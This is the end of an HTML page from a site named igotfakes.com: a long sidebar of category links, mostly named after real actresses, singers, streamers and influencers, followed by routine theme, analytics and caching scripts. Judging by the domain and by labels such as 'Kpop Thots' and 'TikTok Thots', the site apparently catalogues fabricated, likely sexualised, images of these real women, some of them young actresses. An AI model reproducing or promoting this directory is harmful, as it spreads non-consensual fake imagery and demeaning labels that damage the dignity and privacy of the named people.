	<li class="cat-item cat-item-4431"><a href="https://igotfakes.com/category/kim-kardashian/">Kim Kardashian</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://igotfakes.com/category/kira-kosarin/">Kira Kosarin</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://igotfakes.com/category/kittyplays/">KittyPlays</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://igotfakes.com/category/kpop-thots/">Kpop Thots</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://igotfakes.com/category/kristen-bell/">Kristen Bell</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://igotfakes.com/category/kristen-stewart/">Kristen Stewart</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://igotfakes.com/category/krysten-ritter/">Krysten Ritter</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://igotfakes.com/category/kylie-jenner/">Kylie Jenner</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://igotfakes.com/category/lana-condor/">Lana Condor</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://igotfakes.com/category/landry-bender/">Landry Bender</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://igotfakes.com/category/laura-marano/">Laura Marano</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://igotfakes.com/category/lauren-alexis/">Lauren Alexis</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://igotfakes.com/category/lauren-cohan/">Lauren Cohan</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://igotfakes.com/category/lauren-jauregui/">Lauren Jauregui</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://igotfakes.com/category/lauren-taylor/">Lauren Taylor</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://igotfakes.com/category/lea-elui/">Lea Elui</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://igotfakes.com/category/legendarylea/">LegendaryLea</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://igotfakes.com/category/leigh-allyn-baker/">Leigh Allyn Baker</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://igotfakes.com/category/lele-pons/">Lele Pons</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://igotfakes.com/category/lena-headey/">Lena Headey</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://igotfakes.com/category/lexi-rivera/">Lexi Rivera</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://igotfakes.com/category/lili-reinhart/">Lili Reinhart</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://igotfakes.com/category/lilimar/">Lilimar</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://igotfakes.com/category/lilly-singh-superwoman/">Lilly Singh (Superwoman)</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://igotfakes.com/category/lilypichu/">LilyPichu</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://igotfakes.com/category/liza-koshy/">Liza Koshy</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://igotfakes.com/category/lizzy-greene/">Lizzy Greene</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://igotfakes.com/category/lizzy-wurst/">Lizzy Wurst</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://igotfakes.com/category/loren-gray/">Loren Gray</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://igotfakes.com/category/loserfruit/">Loserfruit</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://igotfakes.com/category/luna-blaise/">Luna Blaise</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://igotfakes.com/category/mackenzie-foy/">Mackenzie Foy</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://igotfakes.com/category/maddie-ziegler/">Maddie Ziegler</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://igotfakes.com/category/madelaine-petsch/">Madelaine Petsch</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://igotfakes.com/category/madelyn-cline/">Madelyn Cline</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://igotfakes.com/category/madison-beer/">Madison Beer</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://igotfakes.com/category/maia-mitchell/">Maia Mitchell</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://igotfakes.com/category/maia-reficco/">Maia Reficco</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://igotfakes.com/category/maisie-williams/">Maisie Williams</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://igotfakes.com/category/malina-weissman/">Malina Weissman</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://igotfakes.com/category/margot-robbie/">Margot Robbie</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://igotfakes.com/category/mary-elizabeth-winstead/">Mary Elizabeth Winstead</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://igotfakes.com/category/mary-mouser/">Mary Mouser</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://igotfakes.com/category/marzia-bisognin/">Marzia Bisognin</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://igotfakes.com/category/maya-hawke/">Maya Hawke</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://igotfakes.com/category/mckenzie-small/">Mckenzie Small</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://igotfakes.com/category/meg-donnelly/">Meg Donnelly</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://igotfakes.com/category/megan-fox/">Megan Fox</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://igotfakes.com/category/megan-thee-stallion/">Megan Thee Stallion</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://igotfakes.com/category/melissa-benoist/">Melissa Benoist</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://igotfakes.com/category/melissa-fumero/">Melissa Fumero</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://igotfakes.com/category/melissa-rauch/">Melissa Rauch</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://igotfakes.com/category/mila-kunis/">Mila Kunis</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://igotfakes.com/category/milana-vayntrub/">Milana Vayntrub</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://igotfakes.com/category/miley-cyrus/">Miley Cyrus</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://igotfakes.com/category/millie-bobby-brown/">Millie Bobby Brown</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://igotfakes.com/category/millie-t/">Millie T</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://igotfakes.com/category/milly-alcock/">Milly Alcock</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://igotfakes.com/category/miranda-cosgrove/">Miranda Cosgrove</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://igotfakes.com/category/miranda-may/">Miranda May</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://igotfakes.com/category/modern-family/">Modern Family</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://igotfakes.com/category/molly-jackson/">Molly Jackson</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://igotfakes.com/category/momoland-nancy/">Momoland Nancy</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://igotfakes.com/category/momoland-yeonwoo/">Momoland Yeonwoo</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://igotfakes.com/category/monica-barbaro/">Monica Barbaro</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://igotfakes.com/category/morfydd-clark/">Morfydd Clark</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://igotfakes.com/category/naomi-scott/">Naomi Scott</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://igotfakes.com/category/natalia-dyer/">Natalia Dyer</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://igotfakes.com/category/natalie-portman/">Natalie Portman</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://igotfakes.com/category/neekolul/">Neekolul</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://igotfakes.com/category/nickelodeon/">Nickelodeon</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://igotfakes.com/category/nicki-minaj/">Nicki Minaj</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://igotfakes.com/category/nina-dobrev/">Nina Dobrev</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://igotfakes.com/category/noah-cyrus/">Noah Cyrus</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://igotfakes.com/category/normani/">Normani</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://igotfakes.com/category/offline-tv/">Offline TV</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://igotfakes.com/category/olivia-casta/">Olivia Casta</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://igotfakes.com/category/olivia-holt/">Olivia Holt</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://igotfakes.com/category/olivia-rodrigo/">Olivia Rodrigo</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://igotfakes.com/category/paola-andino/">Paola Andino</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://igotfakes.com/category/paris-berelc/">Paris Berelc</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://igotfakes.com/category/paris-smith/">Paris Smith</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://igotfakes.com/category/peyton-list/">Peyton List</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://igotfakes.com/category/phoebe-tonkin/">Phoebe Tonkin</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://igotfakes.com/category/phoebe-waller-bridge/">Phoebe Waller Bridge</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://igotfakes.com/category/pokimane/">Pokimane</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://igotfakes.com/category/rachel-weisz/">Rachel Weisz</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://igotfakes.com/category/rashida-jones/">Rashida Jones</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://igotfakes.com/category/rebecca-zamolo/">Rebecca Zamolo</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://igotfakes.com/category/riverdale/">Riverdale</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://igotfakes.com/category/rosanna-pansino/">Rosanna Pansino</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://igotfakes.com/category/rosario-dawson/">Rosario Dawson</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://igotfakes.com/category/rowan-blanchard/">Rowan Blanchard</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://igotfakes.com/category/sabrina-carpenter/">Sabrina Carpenter</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://igotfakes.com/category/sadie-sink/">Sadie Sink</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://igotfakes.com/category/saffron-barker/">Saffron Barker</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://igotfakes.com/category/salma-hayek/">Salma Hayek</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://igotfakes.com/category/sandra-bullock/">Sandra Bullock</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://igotfakes.com/category/sarah-hyland/">Sarah Hyland</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://igotfakes.com/category/sarah-jeffery/">Sarah Jeffery</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://igotfakes.com/category/scarlett-johansson/">Scarlett Johansson</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://igotfakes.com/category/selena-gomez/">Selena Gomez</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://igotfakes.com/category/sierra-capri/">Sierra Capri</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://igotfakes.com/category/singers/">Singers</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://igotfakes.com/category/skai-jackson/">Skai Jackson</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://igotfakes.com/category/smosh/">Smosh</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://igotfakes.com/category/sofia-carson/">Sofia Carson</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://igotfakes.com/category/sofia-gomez/">Sofia Gomez</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://igotfakes.com/category/sofia-vergara/">Sofia Vergara</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://igotfakes.com/category/sofie-dossi/">Sofie Dossi</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://igotfakes.com/category/sommer-ray/">Sommer Ray</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://igotfakes.com/category/soni-nicole-bringas/">Soni Nicole Bringas</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://igotfakes.com/category/sophia-di-martino/">Sophia Di Martino</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://igotfakes.com/category/sophia-diamond/">Sophia Diamond</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://igotfakes.com/category/sophia-lillis/">Sophia Lillis</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://igotfakes.com/category/sophie-reynolds/">Sophie Reynolds</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://igotfakes.com/category/sophie-thatcher/">Sophie Thatcher</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://igotfakes.com/category/sophie-turner/">Sophie Turner</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://igotfakes.com/category/sssniperwolf/">SSSniperWolf</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://igotfakes.com/category/star-wars/">Star Wars</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://igotfakes.com/category/stephanie-beatriz/">Stephanie Beatriz</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://igotfakes.com/category/stpeach/">STPeach</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://igotfakes.com/category/stranger-things/">Stranger Things</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://igotfakes.com/category/supergirl/">Supergirl</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://igotfakes.com/category/sydney-sweeney/">Sydney Sweeney</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://igotfakes.com/category/tatiana-maslany/">Tatiana Maslany</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://igotfakes.com/category/taylor-alesia/">Taylor Alesia</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://igotfakes.com/category/teala-dunn/">Teala Dunn</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://igotfakes.com/category/team-10/">Team 10</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://igotfakes.com/category/tessa-brooks/">Tessa Brooks</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://igotfakes.com/category/the-avengers/">The Avengers</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://igotfakes.com/category/the-office/">The Office</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://igotfakes.com/category/the-thundermans/">The Thundermans</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://igotfakes.com/category/thomasin-mckenzie/">Thomasin McKenzie</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://igotfakes.com/category/tiktok-thots/">TikTok Thots</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://igotfakes.com/category/tv-series-movies/">TV Series / Movies</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://igotfakes.com/category/twice-mina/">Twice Mina</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://igotfakes.com/category/twice-momo/">TWICE Momo</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://igotfakes.com/category/twice-sana/">TWICE Sana</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://igotfakes.com/category/twitch-thots/">Twitch Thots</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://igotfakes.com/category/tzuyu/">TZUYU</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://igotfakes.com/category/valentina-zenere/">Valentina Zenere</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://igotfakes.com/category/valkyrae/">Valkyrae</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://igotfakes.com/category/vanessa-hudgens/">Vanessa Hudgens</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://igotfakes.com/category/vanessa-merrell/">Vanessa Merrell</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://igotfakes.com/category/veronica-merrell/">Veronica Merrell</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://igotfakes.com/category/victoria-justice/">Victoria Justice</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://igotfakes.com/category/willa-holland/">Willa Holland</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://igotfakes.com/category/windygirk/">WindyGirk</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://igotfakes.com/category/xchocobars/">xChocoBars</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://igotfakes.com/category/youtube-thots/">Youtube Thots</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://igotfakes.com/category/zendaya/">Zendaya</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://igotfakes.com/category/zoe-kravitz/">Zoe Kravitz</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://igotfakes.com/category/zoe-laverne/">Zoe Laverne</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://igotfakes.com/category/zoella/">Zoella</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://igotfakes.com/category/zooey-deschanel/">Zooey Deschanel</a>
</li>
			</ul>

			</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">

	
	
	#sab_wrap{
		margin:0 auto;
					width:%;
								height:;
								background:;
					position: fixed;
					bottom:0px;;
							
  		left: 0;
  		right: 0;
  		z-index: 99999;
	}
	#sab_bar_opn{
		margin:0 auto;
		position: fixed;
		background:#000;
		color: #fff;
		padding: 5px;
		display: none;
					bottom:0px;;
				
		cursor: pointer;
	}
	
	#sab_elem{
		float: left;
		width: 3%;
		text-align: center;
		padding-top: 7px;

	}
	#sab_content{
		width: 95%;
		float: right;
		display: inline-block;
		text-align: center;
		margin-right:2%;
	}
	#sab_text{
					color: ;
				
			
					font-size: px;
								
		/*font-family: ;*/
		font-weight: normal;
		font-style: normal;
		margin: 0;
		padding: 0;
	}
	#sab_close_btn{
		cursor: pointer;
	}

</style>



	

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d76b875e46
    -->

    <script type="text/javascript" src="https://igotfakes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://igotfakes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2783]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e652402ec34dc4b617c0e4f8f0c9d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-19 05:41:36 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igotfakes.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.4
body_size: -465
content:
{"2783":204}